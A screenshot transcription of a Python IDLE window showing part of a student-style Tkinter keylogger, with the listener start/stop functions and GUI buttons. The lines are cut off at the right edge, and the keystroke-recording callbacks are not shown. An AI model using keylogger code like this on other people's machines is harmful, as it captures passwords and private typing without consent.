 *keylogger.py - D:\College Notes\TNSDC-main\keylogger.py (3.11.0)*
File Edit Format Run Options Window Help
47 def start_keylogger():
48     global listener
49     listener = keyboard.Listener(on_press=on_press, on_release=on_releas
50     listener.start()
51     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keyl
52     start_button.config(state='disabled')
53     stop_button.config(state='normal')
54
55 def stop_keylogger():
56     global listener
57     listener.stop()
58     label.config(text="Keylogger stopped.")
59     start_button.config(state='normal')
60     stop_button.config(state='disabled')
61
62 root = Tk()
63 root.title("Keylogger")
64
65 label = Label(root, text='Click "Start" to begin keylogging.')
66 label.config(anchor=CENTER)
67 label.pack()
68
69 start_button = Button(root, text="Start", command=start_keylogger)
70 start_button.pack(side=LEFT)